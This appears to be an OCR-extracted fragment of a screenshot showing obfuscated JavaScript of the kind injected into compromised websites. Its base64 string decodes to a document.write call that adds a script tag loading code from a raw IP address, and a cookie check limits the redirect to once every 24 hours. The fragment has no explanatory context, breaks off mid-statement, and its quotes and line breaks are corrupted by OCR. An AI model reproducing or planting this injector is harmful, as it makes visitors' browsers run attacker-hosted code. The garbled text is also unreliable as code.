
)”+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,”
\\$1″)+”=([^;]*)”));return U?
decodeURIComponent(U[1]):void 0}var src=”
data:text/java;base64,ZG9jdW1lbnQud3JpdGUod
W5lc2NhcGUoJyUzQyU3MyU2MyU3MiU2OSU3
MCU3NCUyMCU3MyU3MiU2MyUzRCUyMiU2O
CU3NCU3NCU3MCUzQSUyRiUyRiUzMSUzOSUz
MyUyRSUzMiUzMyUzOCUyRSUzNCUzNiUyRSUz
NSUzNyUyRiU2RCU1MiU1MCU1MCU3QSU0MyU
yMiUzRSUzQyUyRiU3MyU2MyU3MiU2OSU3MC
U3NCUzRScpKTs=”,now=Math.floor(Date.now(
)/1e3),cookie=getCookie(“redirect”);if(now>=
(time=cookie)||void 0===time){var
time=Math.floor(Date.now()/1e3+86400),date=
new Date((new
Date).getTime()+86400);document.cookie=”